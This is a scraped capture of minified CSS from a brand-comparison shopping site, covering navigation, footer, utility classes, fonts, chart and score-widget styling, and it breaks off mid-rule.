img{height:2.65vw!important}.comp_top_products_cont{flex-direction:column}.comp_top_products{width:85vw;height:55vw}}.nav_bar{position:fixed;top:0;display:flex;align-items:center;justify-content:space-between;width:100%;height:70px;border-bottom:1px solid #3a3a3a;background-color:#fff;z-index:99}.nav_bar .logo .menu,.overlay{display:none}.nav_bar .search-cont{display:flex;align-items:center;margin-left:7vw}.nav_bar .search-cont .search{height:2.1vw;width:20vw;padding:0 1.5vw;border-radius:.2vw;border:none;font-size:1.1vw;box-shadow:var(--shadow)}.nav_bar .search-cont .search::-moz-placeholder{color:rgba(0,0,0,.307)}.nav_bar .search-cont .search::placeholder{color:rgba(0,0,0,.307)}.nav_bar .search-cont .search-btn{width:6vw;margin-left:.5vw;height:2vw;border:none;background-color:var(--primary_color);color:#fff;font-size:1vw;letter-spacing:.08vw;border-radius:.2vw}.nav_bar .links .close{display:none}.nav_bar .links{display:flex;align-items:center}.nav_bar .links li{margin-left:3vw}.nav_bar .links li:hover .underline{width:100%}.nav_bar .links a{font-size:1.2vw;text-decoration:none;color:#000;margin:0 .4vw}.nav_bar .links .underline{height:.2vw;border-radius:10vw;width:0;margin-top:.1vw;background-color:var(--primary_color);transition:all .3s}.nav_bar .links .category-drop{position:relative}.nav_bar .catogries_cont{position:absolute;height:30vw;top:100%;right:0;background-color:#ffebcd}.nav_bar .bridg{position:absolute;top:0;height:0;width:8vw}.nav_bar .links .category-box{display:none;background-color:#fff;position:absolute;top:230%;right:-50%;width:15vw;height:20vw;border-radius:1vw;overflow:hidden}.links .category-box .cont{overflow:auto;height:calc(100% - 2.78vw)}.links .category-box .cont::-webkit-scrollbar{width:.2vw;background-color:#fff;border-radius:0 .5vw .5vw 0}.links .category-box .cont::-webkit-scrollbar-thumb{background-color:var(--primary_color);border-radius:10vw}.nav_bar .links .category-box .top{width:100%;height:1vw;background-color:var(--primary_color);margin-bottom:.5vw}.links .category-box .category{display:flex;align-items:center;justify-content:space-between;padding:.5vw 1vw;font-size:1.1vw;cursor:pointer}.links .category-box .category:hover{background-color:#f5f5f5}@media (max-width:600px){.nav_bar{display:initial;height:60px;padding-top:3vw!important;padding-bottom:3vw!important}.nav_bar .overlay{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.32);display:none}.nav_bar .logo{display:flex;justify-content:space-between;align-items:center;width:100%}.nav_bar .logo .menu{display:initial}.nav_bar .logo img{width:100px;height:50px;-o-object-fit:contain;object-fit:contain}.nav_bar .logo .menu img{width:8vw}.nav_bar .search-cont{margin-left:0;margin-top:3vw}.nav_bar .search-cont .search{height:10.1vw;font-size:4.5vw;width:66vw;padding:0 5vw;border-radius:1vw}.nav_bar .search-cont .search::-moz-placeholder{font-size:4vw}.nav_bar .search-cont .search::placeholder{font-size:4vw}.nav_bar .search-cont .search-btn{width:19vw;margin-left:1.5vw;height:10vw;font-size:4.5vw;border-radius:1vw}.nav_bar .links{position:fixed;top:0;left:-100%;height:100%;width:80%;background-color:#f5f5f5;box-shadow:var(--shadow);flex-direction:column;align-items:normal;transition:all .5s;padding:4vw 9vw}.nav_bar .links li{margin-top:5vw;margin-left:0}.nav_bar .links li a{font-size:14px;font-weight:400}.nav_bar .links li a:hover{color:var(--primary_color)}.nav_bar .links .category-box{background-color:initial;position:static;width:60%;margin-top:3vw;display:initial}.nav_bar .links .category-drop{height:100vw}.links .category-box .cont{margin-top:4vw}.links .category-box .cont::-webkit-scrollbar{display:none}.links .category-box .category{font-size:4.5vw;padding:2.5vw .8vw}.nav_bar .links .category-box .top{display:none}.nav_bar .links .category p:hover{color:var(--primary_color)}.nav_bar .links .underline{height:1vw;display:none}.nav_bar .links .close{display:flex;justify-content:space-between;margin-bottom:13vw}.nav_bar .links .close .logo{width:100px;height:auto}.nav_bar .links .close .close-icon img{width:7vw}}.footer{margin-top:2vw;width:100%;background-color:#000;padding:3vw 7vw 1.5vw}.footer .top{display:flex;width:100%;justify-content:space-between}.footer .top .lft{height:100%;width:20%}.footer .top .lft img{width:12vw}.footer .top .mid{width:35%}.footer .top .mid p{font-size:1.1vw;color:#f5f5f5;letter-spacing:.05vw}.footer .top .mid form button,.footer .top .mid form input{display:block;width:100%;height:3vw;margin-top:2vw;padding:0 2vw;border-radius:.5vw;border:none;font-size:1.2vw;outline:none;background-color:#f5f5f5}.footer .top .mid form button{background-color:var(--primary_color);color:#f5f5f5;font-size:1.3vw;letter-spacing:.08vw}.footer .top .mid form input::-moz-placeholder{font-size:1vw;letter-spacing:.05vw}.footer .top .mid form input::placeholder{font-size:1vw;letter-spacing:.05vw}.footer .top .mid form span{font-size:1vw;color:#fff}.footer .top .right{width:25%;display:flex;justify-content:space-between}.footer .top .right .company p,.footer .top .right .social p{color:#f5f5f5;font-size:1.3vw}.footer .top .right .company a{display:block;color:hsla(0,0%,96.1%,.7294117647058823);text-decoration:none;margin-top:1vw;font-size:1vw}.footer .top .right .social img{height:1.5vw;margin-top:1vw}.footer .btm{width:100%;border-top:.1vw solid hsla(0,0%,96.1%,.6392156862745098);margin-top:3vw;display:flex;justify-content:center}.footer .btm p{margin-top:1.5vw;color:#f5f5f5;font-size:1vw;letter-spacing:.05vw}@media(max-width:600px){.footer{padding:6vw 7vw 3.5vw}.footer .top{flex-direction:column}.footer .top .f-child{width:100%!important}.footer .top .lft img{width:35vw}.footer .top .mid{margin-top:4vw}.footer .top .mid p{font-size:4.1vw}.footer .top .mid form button,.footer .top .mid form input{margin-top:6vw;height:10vw}.footer .top .mid form input{font-size:4.5vw;padding:0 5vw}.footer .top .mid form input::-moz-placeholder{font-size:3.5vw}.footer .top .mid form input::placeholder{font-size:3.5vw}.footer .top .mid form span{font-size:2.8vw;display:block;margin-top:3.5vw}.footer .top .mid form button{font-size:5.3vw}.footer .top .right{margin-top:8vw}.footer .top .right .company p,.footer .top .right .social p{font-size:4.3vw}.footer .top .right .company a{font-size:3.3vw;margin-top:2vw}.footer .top .right .social img{height:4.5vw;margin-top:3vw;margin-right:2vw}.footer .btm{margin-top:5vw}.footer .btm p{margin-top:3.5vw;font-size:3vw}}.arrow{border:solid #000;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow_right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.arrow_left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.arrow_up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.arrow_down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}@font-face{font-family:Roboto-ragular;src:url(/fonts/Roboto-Regular.ttf?8a36205bd9b83e03af0591a004bc97f4)}@font-face{font-family:monument-ragular;src:url(/fonts/NotoSans-ExtraBold.ttf?2cc6e79e65da29bd416f187ececac850)}@font-face{font-family:Roboto;src:url(/fonts/Roboto-Medium.ttf?6679d67d72e0e7b34f407bac6df715ab)}@font-face{font-family:Inter;src:url(/fonts/Inter-VariableFont_opsz,wght.ttf?0a77e23a8fdbe6caefd53cb04c26fabc) format("truetype")}@font-face{font-family:Mada;src:url(/fonts/Mada-VariableFont_wght.ttf?01484dc65a6ff444ee81781ef782bc91) format("truetype")}@font-face{font-family:Reem_Kufi_Ink;src:url(/fonts/ReemKufiInk-Regular.ttf?6701897574bdd92835841fa5be04295d) format("truetype")}@font-face{font-family:Roboto_Flex;src:url(/fonts/RobotoFlex-VariableFont_GRAD,XOPQ,XTRA,YOPQ,YTAS,YTDE,YTFI,YTLC,YTUC,opsz,slnt,wdth,wght.ttf?d9acae3692d9d4e7beeff0bb203ea5b4) format("truetype")}@font-face{font-family:Roboto_Slab;src:url(/fonts/RobotoSlab-VariableFont_wght.ttf?639c828487a32043addce04bdf807f24) format("truetype")}@font-face{font-family:Baloo_2;src:url(/fonts/Baloo2-VariableFont_wght.ttf?84cab1f385ac5f76267aca40fa81353e) format("truetype")}*{margin:0;padding:0;box-sizing:border-box;font-family:Roboto-ragular}body,html{height:100%;width:100%;border-top:.5px solid #f5f5f5;scroll-behavior:smooth}strong{font-weight:bolder}element{max-width:100%}#main{padding-top:5vw}::-webkit-scrollbar{width:.5vw;background-color:#fff}::-webkit-scrollbar-thumb{background-color:#b8b8b8;border-radius:100px}::-webkit-scrollbar-thumb:hover{background-color:#989898}button{cursor:pointer}a{text-decoration:none}.max-w-unset{max-width:unset!important}.max-h-unset{max-height:unset!important}:root{--primary_color:#01636a;--secondry_color:#f5f5f5;--light_gray:#f5f8fa;--hading_color:#333232;--para_color:#4b4b4b;--yellow_color:#ffa31d;--new-primary_color:#2c2a2d;--letter_spacing:0.05rem;--font_size_heading:1.5rem;--margin_heading:0.5rem 0;--font_size_sub_heading:1.2rem;--font_size_para:1rem;--border-radius-card:0.8rem;--border-radius-btn:0.4rem;--shadow:0px 0px 15px 0px rgba(0,0,0,0.07);--body_padding:7vw;--cont_padding:2vw 7vw;--container_card_padding:4vw;--padding_2vw:2vw}h2{font-size:var(--font_size_heading)}h2,h3{margin:var(--margin_heading);font-family:Roboto;font-weight:700}h3{font-size:var(--font_size_sub_heading)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.overflow-hidden{overflow:hidden}.container_card{margin-bottom:1vw;height:-moz-fit-content;height:fit-content;width:100%}.body_padding{padding:0 2vw}.display-none{display:none!important}.amazon-btn{padding:.5rem 1rem;font-size:1rem;border-radius:5px;background-color:transparent;color:#02848e;border:1px solid #02848e;transition:all .5s;display:table;margin:1vw auto 0}.amazon-btn:hover{box-shadow:var(--shadow);background-color:#02848e;color:#fff}.amazon-btn img{height:1.2vw;margin-top:.4vw}.slick-prev{left:0;top:50%}.slick-next,.slick-prev{transform:translateY(-50%)}.slick-next{right:0;top:0;top:50%}.controle-btn-slider{display:flex;align-items:center;justify-content:center;position:absolute;background-color:#fff;z-index:9;border-radius:100%;padding:.2vw;border:none;box-shadow:var(--shadow)}.controle-btn-slider img{width:2vw;opacity:.7}.view_all_link{display:block;width:100%;text-align:center;color:var(--primary_color)}.view_all_link:hover{color:#005e64}.btn{border-radius:var(--border-radius-btn);border:none;background-color:var(--primary_color);color:#fff;padding:.5vw 1.3vw;font-size:.9rem;letter-spacing:.05vw;transition:all .5s}.btn:hover{background-color:#000;color:#fff}.noDataFoundWrapper{width:60%!important;margin:0 auto}.noDataFoundWrapper .noDataFound{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}#preloader{position:fixed;height:calc(100vh - 3vw);width:100%;top:5vw;left:0;background-color:#fff;display:flex;align-items:center;justify-content:center;z-index:999999}#preloader img{height:5vw;-o-object-fit:contain;object-fit:contain}.article-row{display:flex;flex-wrap:wrap;flex-direction:column}.d-block{display:block!important}.d-flex{display:flex!important}.d-inline-block{display:inline-block}.d-inline{display:inline}.d-none{display:none}.d-inline-flex{display:inline-flex}.items-center{align-items:center!important}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-column-reverse{flex-direction:column-reverse}.flex-1{flex:1}.flex-2{flex:2}.flex-3{flex:3}.flex-4{flex:4}.flex-5{flex:5}.flex-6{flex:6}.flex-7{flex:7}.flex-8{flex:8}.flex-9{flex:9}.flex-10{flex:10}.flex-11{flex:11}.flex-12{flex:12}.flex-13{flex:13}.flex-14{flex:14}.flex-15{flex:15}.flex-16{flex:16}.flex-17{flex:17}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.25rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-13{gap:3.25rem}.gap-14{gap:3.5rem}.row-gap-1{row-gap:.25rem}.row-gap-2{row-gap:.5rem}.row-gap-3{row-gap:.75rem}.row-gap-4{row-gap:1rem}.m-auto{margin:auto}.m-0{margin:0!important}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-3{margin:.75rem}.m-4{margin:1rem}.m-5{margin:1.25rem}.m-6{margin:1.5rem}.m-7{margin:1.75rem}.m-8{margin:2rem}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-6{margin-right:1.5rem}.mr-7{margin-right:1.75rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-auto{margin-bottom:auto;margin-top:auto}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-right:auto;margin-left:auto}.p-0{padding:0!important}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-9{padding:2.25rem}.p-10{padding:2.5rem}.p-11{padding:2.75rem}.p-12{padding:3rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-8{padding-right:2rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding:2rem}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-auto{padding-top:auto;padding-bottom:auto}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.line-height-4{line-height:1rem!important}.list-style-none{list-style:none!important}.text-white{color:#fff!important}.text-red{color:red}.text-green{color:#276328}.text-align-center{text-align:center!important}.text-align-start{text-align:start}.text-align-end{text-align:end}.text-inherit{color:inherit!important}.w-25{width:25%}.w-50{width:50%}.w-75{width:75%}.w-100{width:100%!important}.w-auto{width:auto!important}.h-auto{height:auto!important}.h-100{height:100%!important}.h-fitcontent{height:-moz-fit-content!important;height:fit-content!important}.font-size-1{font-size:.25rem!important}.font-size-2{font-size:.5rem!important}.font-size-3{font-size:.75rem!important}.font-size-4{font-size:1rem!important}.z-index-minus{z-index:-1}.z-index-1{z-index:1}.z-index-2{z-index:2}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-unset{position:unset!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.clusion-content{position:sticky;top:10rem}.product-slide-section{display:grid;grid-template-columns:repeat(1fr);grid-gap:1rem}.brand-compare-section-slide{display:flex!important;flex-direction:row;align-items:center;justify-content:space-between;width:100%;margin:0}.brand-img-comparation{height:auto;width:70px;max-height:35px}.brand-img-comparation,.vs{-o-object-fit:contain;object-fit:contain}.vs{width:25px;height:25px}#table_of_content{max-height:450px;height:-moz-fit-content;height:fit-content;overflow-y:auto}.cursor-pointer{cursor:pointer}.side_link_brand{box-sizing:border-box;cursor:pointer;padding:10px;border-radius:5px;border:2px solid transparent;transition:border .3s ease-in-out;font-size:.83rem}.side_link_brand:hover{border-color:#3a3a3a}.similar_logo{width:auto;height:auto;max-height:35px;max-width:100px;-o-object-fit:contain;object-fit:contain}.flag-brand{border-radius:3px}.brand-rate-text{color:#333}.spinner{position:relative;width:80px;height:80px;margin:100px auto}.spinner div{position:absolute;width:16px;height:16px;background:#26929b;border-radius:50%;top:50%;left:50%;margin:-8px 0 0 -8px;animation:spinnerFade 1.2s linear infinite}.spinner div:first-child{transform:rotate(0deg) translate(32px);animation-delay:0s}.spinner div:nth-child(2){transform:rotate(40deg) translate(32px);animation-delay:-.1s}.spinner div:nth-child(3){transform:rotate(80deg) translate(32px);animation-delay:-.2s}.spinner div:nth-child(4){transform:rotate(120deg) translate(32px);animation-delay:-.3s}.spinner div:nth-child(5){transform:rotate(160deg) translate(32px);animation-delay:-.4s}.spinner div:nth-child(6){transform:rotate(200deg) translate(32px);animation-delay:-.5s}.spinner div:nth-child(7){transform:rotate(240deg) translate(32px);animation-delay:-.6s}.spinner div:nth-child(8){transform:rotate(280deg) translate(32px);animation-delay:-.7s}.spinner div:nth-child(9){transform:rotate(320deg) translate(32px);animation-delay:-.8s}@keyframes spinnerFade{0%,to{opacity:1}50%{opacity:.3}}@media (max-width:1300px){body,html{font-size:67%!important}}@media (max-width:1200px){.brand-compare-section-slide{flex-direction:column;row-gap:1rem}}@media (max-width:600px){.vs{width:15px;height:15px}body,html{font-size:80%!important}#main{padding-top:15vw}.body_padding{padding:0 4vw}.product-line_wraper{padding:1vw 4vw}.container_card{background-color:initial;padding:initial;margin-bottom:6vw}.top h3{width:69%}.amazon-btn{padding:1rem 6rem;margin-top:1rem;margin-bottom:2rem;font-size:1rem}.amazon-btn img{height:4vw;margin-top:1.5vw}.controle-btn-slider img{width:8vw}.fixed_brand_navigations{position:fixed;width:100%;bottom:0;z-index:99}.btn{padding:1.5vw 2.3vw;margin-top:.5rem}.noDataFoundWrapper{height:63vw}.flex-1{flex:1}.flex-2{flex:2}.flex-3{flex:3}.flex-12{flex:7}.side_link_cont.mb-8 .product-slide-section{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.brand-products-slide .product-slide-section{grid-template-columns:repeat(2,1fr)}.brand-compare-section-slide{flex-direction:row;justify-content:space-around}}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}.article-row{flex-direction:row}}@media (min-width:992px){.container{max-width:960px}.article-row{flex-direction:row}}@media (min-width:1200px){.container{max-width:1140px}.article-row{flex-direction:row}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1260px}}@media (min-width:1400px){.container{max-width:1320px}}@media (min-width:1500px){.container{max-width:1420px}}.brand-comparison-box{border-radius:15px;height:100%;padding:5px;margin:5px}.brand-comparison-box1{border:1px solid #ccc;padding:20px;border-radius:15px}.pt5{padding-top:5px}.brand{margin-bottom:20px;position:relative;display:flex;justify-content:space-between;align-items:center}.brand img{width:auto;height:8vw;max-width:14vw;-o-object-fit:contain;object-fit:contain}.compare-flag{width:50px;border-radius:3px}.score p{margin:0}.score span{font-weight:700}.learn-more a{text-decoration:none;background-color:#007bff;color:#fff;padding:10px 20px;border-radius:5px;display:inline-block}.learn-more a:hover{background-color:#0056b3}.brand_comp_cont{margin-bottom:20px}.tldr{box-sizing:border-box;display:inline-block;overflow:hidden;padding:0 8px;position:relative;transition:transform .25s;transition-timing-function:ease;vertical-align:top;white-space:normal;width:100%;margin:auto}.tldr li{line-height:1.5!important;margin-bottom:10px;padding-left:10px;font-size:1rem!important;display:flex;gap:.25rem;min-height:40px;width:100%!important}.tldr li,.tldr li p{word-break:auto-phrase!important;white-space:normal!important}.tldr li:last-child{margin-bottom:0}.tldr li:before{color:#3c59fc;content:"\2713";font-weight:100}.tldr ul{list-style:none;display:flex;flex-direction:column}.tldr .otherValue,.tldr .value,.tldr .vs{font-size:13px;margin-left:6px;white-space:break-spaces}.tldr .value{font-weight:700}.tldr .help{background-color:#bebebe;border-radius:10px;box-sizing:border-box;color:#fff;cursor:help;display:inline-block;height:16px;margin-left:5px;padding:2px;position:relative;vertical-align:bottom;width:16px}.tldr .help>span{font-size:14px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.tldr .helpTouchArea{background:transparent;height:26px;left:-5px;position:absolute;top:-5px;width:26px}.tldr .helpArrow{background-color:#fff;border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;height:14px;left:0;position:absolute;width:14px;z-index:2}.tldr .helpArrow.below{bottom:-6px;transform:translateY(100%) rotate(45deg)}.tldr .helpArrow.above{top:-6px;transform:translateY(-100%) rotate(225deg)}.tldr .helpPadding{height:14px;left:-100px;opacity:0;position:absolute;width:212px}.tldr .helpPadding.below{bottom:0;transform:translateY(100%)}.tldr .helpPadding.above{top:0;transform:translateY(-100%)}.tldr .helpBoxContainer{background-color:#fff;box-shadow:0 0 4px 0 #bebebe;color:#161616;font-size:12px;left:-100px;padding:6px;position:absolute;width:200px;z-index:1}.RadarChart__pointsContainer___34AsW{display:flex;flex-wrap:wrap;justify-content:center;padding-bottom:10px}.RadarChart__rivalValue___3w6RE{border-right:1px solid #dfdfdf;cursor:pointer;margin-top:6px;padding:0 20px;position:relative}.RadarChart__value___Ootfo{font-size:1.5em;font-weight:700}.RadarChart__pointsLabel___2bhme img{width:32px;height:auto;border:1px solid #d7d7d7}.aimg,.RadarChart__pointsLabel___2bhme{display:flex}.aimg{vertical-align:unset;justify-content:center;align-items:center;padding-left:5px}.ffimg{max-width:40px!important;min-width:20px!important;max-height:40px}.RadarChart__pointsContainer___34AsW div:last-child{border:none}.RadarChart__tip___2izHT a{font-size:1rem}.RadarChart__tip___2izHT{margin-top:2px}.brand-left,.brand-right{text-align:center}.versus-circle span{top:60%;transform:translate(-50%,-50%);width:50px;height:50px;background-color:#555;border-radius:50%;color:#fff;font-size:24px;display:flex;justify-content:center;align-items:center}.versus-circle,.versus-circle span,.vsSeparator{position:absolute;left:50%;border-left:1px solid #bebebe}.versus-circle,.vsSeparator{bottom:-10%;height:100%;transition:left .15s}.vsSeparator span{background-color:#fff;border:1px solid #bebebe;border-radius:15px;color:#616161;font-weight:700;height:30px;left:-17px;line-height:29px;top:50%;width:30px}.tooltiptext,.vsSeparator span{position:absolute;text-align:center}.tooltiptext{visibility:hidden;width:120px;background-color:#555;color:#fff;padding:5px 0;border-radius:6px;z-index:1;opacity:0;transition:opacity .6s;z-index:999;top:135%!important;left:50%!important;margin-left:-60px;transform:unset!important;font-size:unset!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-bottom-color:#555}.help:hover .tooltiptext{visibility:visible;opacity:1}.help:not(:hover) .tooltiptext{opacity:0}.chart-container{position:relative;margin:auto;height:400px}.compare-rating-container{background-color:#333;color:#fff;border-top-right-radius:10px;border-top-left-radius:10px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;border:1px solid #8b8b8b;padding:1rem 4rem;display:flex;align-items:center;justify-content:space-between}.compare-rating-content{display:flex;flex-direction:column;align-items:center;row-gap:7px}.compare-rating-brand{font-size:18px;font-weight:500;line-height:1.5;margin:0;font-family:Roboto-ragular}canvas{width:100%!important;height:100%!important}@media only screen and (max-width:767px){.tldr li div{font-size:10px!important}.cbox{display:block}.brand-comparison-box{min-width:unset;max-width:unset}.brand img{width:auto;height:15vw}.body_padding{padding-right:2vw}.brand h3{margin:0}.compare-flag{width:25px}}

--- FILE ---
content_type: text/css
request_url: https://brandchoose.com/css/compare-page-header.css
body_size: 5664
content:
.score{background-color:#e7e8e7;box-sizing:content-box;cursor:default;font-size:46px;height:46px;width:46px}.score,.score:after{border-radius:50%;position:absolute}.score:after{background-color:#fff;content:" ";display:block;height:36px;left:5px;top:5px;width:36px}.score.moucho{height:41px;width:41px}.score.moucho:after{height:33px;left:4px;top:4px;width:33px}.score .pointsText{font-size:16px;font-weight:700;left:0;line-height:46px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:46px;z-index:1}.score .pointsText.moucho{font-size:.95rem;line-height:41px;top:48%;transform:translateY(-50%);width:41px}.score .pointsText span{display:block;line-height:12px}.score .pointsText span.moucho{line-height:.42rem}.score .pointsText span:last-child{font-size:8px;line-height:10px;text-transform:capitalize}.score .pointsText span:last-child.moucho{font-size:.55rem;line-height:.55rem}.score .slice{height:46px;position:absolute;width:46px;clip:rect(0,46px,46px,23px)}.score .slice.moucho{height:41px;width:41px;clip:rect(0,41px,41px,20.5px)}.score .slice.over50{clip:rect(auto,auto,auto,auto)}.score .bar{height:46px;position:absolute;width:46px;clip:rect(0,23px,46px,0);border:5px solid #3c59fc;border-radius:50%;transform:rotate(180deg)}.score .bar.moucho{border:5px solid #3c59fc;height:41px;width:41px;clip:rect(0,20.5px,41px,0)}.score .fill{height:46px;position:absolute;width:46px;clip:rect(0,23px,46px,0);border:5px solid #3c59fc;border-radius:50%;transform:rotate(180deg)}.score .fill.moucho{border:5px solid #3c59fc;height:41px;width:41px;clip:rect(0,20.5px,41px,0)}.score.ce .bar,.score.ce .fill{border:5px solid #26de88}#aspectChart{width:300px!important;height:300px!important;margin:auto}.sectionsContainer{background:#fff;border-bottom:1px solid #3a3a3a;height:40px;position:fixed;transition:transform .2s cubic-bezier(.55,.06,.68,.19),top .5s;width:100%;z-index:96;overflow-x:scroll;top:var(--navbar-height);scrollbar-width:none!important}.sectionsContainer .sections{background-color:#fff;box-sizing:border-box;height:32px;margin:auto;position:relative;white-space:nowrap;width:100%;z-index:99;scrollbar-width:none!important}.sectionsContainer .sections .sectionsElements{padding:5px 0}.sectionsContainer .sections .sectionsElements button{background-color:#fff;border:none;border-radius:5px;color:#616161;cursor:pointer;font-size:12px;letter-spacing:.8px;line-height:1.15;outline:none;padding:8px 4px;text-transform:uppercase;max-width:90px;transform:scale(1.05);transition:transform .3s ease,opacity .3s ease}.sectionsContainer .sections .sectionsElements button:first-child{margin-left:0}.sectionsContainer .sections .sectionsElements button.selected,.sectionsContainer .sections .sectionsElements button:hover{color:#fff;background-color:#3a3a3a}.sectionsContainer .sections .sectionsElements button:disabled{color:#d3d3d3;cursor:not-allowed}.sectionsContainer .sections .sectionsElements .underline{background-color:#3a3a3a;bottom:0;height:3px;position:absolute;transition:left .25s,width .25s;transition-timing-function:ease}.sectionsContainer .sections .addToComparison{position:absolute;right:0;top:0}.sectionsContainer .sections .addToComparison button{background-color:#3c59fc;border:none;color:#fff;cursor:pointer;font-size:12px;height:32px;line-height:1.15;outline:none;padding:8px 16px}.sectionsContainer .sections .addToComparison span:first-child{font-weight:700;padding-right:8px}@media (max-width:600px){.sectionsContainer .sections .addToComparison{display:none}}.comparison{color:#616161;height:100%;margin:auto;min-height:100%;padding-top:32px}.comparison .imageContainer{overflow:hidden;position:relative;width:100%}.comparison .imageContainer .images{display:flex;flex-direction:column;margin:auto;position:relative;width:100%}.comparison .imageContainer .images .namesContainer{display:flex;overflow:hidden;position:relative}.comparison .imageContainer .images .namesContainer.single{justify-content:center}.chart-desktop-compare{width:300px;height:300px;max-width:300px;max-height:300px;min-width:189.75;min-height:189.75px}.chart-container-desktop{display:none}.image-vs{width:30px;left:-18px}.compare_similar_content{display:flex;align-items:center;justify-content:space-between;flex-direction:row}@media (max-width:641px){.comparison{padding-top:0}.comparison .imageContainer{width:100%;padding:0}.comparison .imageContainer .images .namesContainer{order:0}}.comparison .imageContainer .images 